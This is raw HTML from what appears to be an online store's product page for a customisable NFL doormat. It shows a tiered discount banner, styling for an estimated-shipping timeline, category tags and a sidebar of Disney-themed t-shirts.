	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Nov 25 - Dec 02</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Nov 11</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Nov 14 - Nov 18</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Nov 25 - Dec 02</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Nov 25 - Dec 02">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-WAQF6824</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/custom-name/" rel="tag">Custom Name</a>, <a href="https://musicdope90s.com/collection/doormat/" rel="tag">Doormat</a>, <a href="https://musicdope90s.com/collection/nfl/" rel="tag">NFL</a>, <a href="https://musicdope90s.com/collection/patrick-day/" rel="tag">Patrick Day</a>, <a href="https://musicdope90s.com/collection/sport/" rel="tag">Sport</a></span>
	<span class="tagged_as">Tags: <a href="https://musicdope90s.com/n/nfl/" rel="tag">NFL</a>, <a href="https://musicdope90s.com/n/patrick-day/" rel="tag">Patrick Day</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/lilo-stitch-cute-and-fluffy-t-shirt-disney-gift-xmas/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-cute-and-fluffy-tshirt-disney2046-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lilo &amp; Stitch Cute And Fluffy T-Shirt Disney Gift Xmas" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-cute-and-fluffy-tshirt-disney2046-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-cute-and-fluffy-tshirt-disney2046-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-cute-and-fluffy-tshirt-disney2046-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-cute-and-fluffy-tshirt-disney2046-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-cute-and-fluffy-tshirt-disney2046-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-cute-and-fluffy-tshirt-disney2046-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-cute-and-fluffy-tshirt-disney2046.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Lilo &amp; Stitch Cute And Fluffy T-Shirt Disney Gift Xmas" />		<span class="product-title">Lilo &amp; Stitch Cute And Fluffy T-Shirt Disney Gift Xmas</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/lilo-stitch-christmas-lights-t-shirt-disney-gift-xmas/">
